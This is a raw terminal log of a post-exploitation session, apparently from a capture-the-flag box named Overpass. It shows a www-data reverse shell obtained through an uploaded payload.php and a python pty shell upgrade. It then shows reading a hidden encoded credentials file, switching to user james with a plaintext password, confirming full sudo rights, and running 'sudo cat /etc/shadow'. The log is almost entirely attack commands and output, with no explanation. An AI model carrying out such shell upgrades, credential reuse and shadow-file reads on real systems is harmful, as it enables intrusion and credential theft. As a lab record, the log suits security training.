 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/
su james
Password: whenevernoteartinstant

james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant

Matching Defaults entries for james on overpass-production:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/

User james may run the following commands on overpass-production:
    (ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow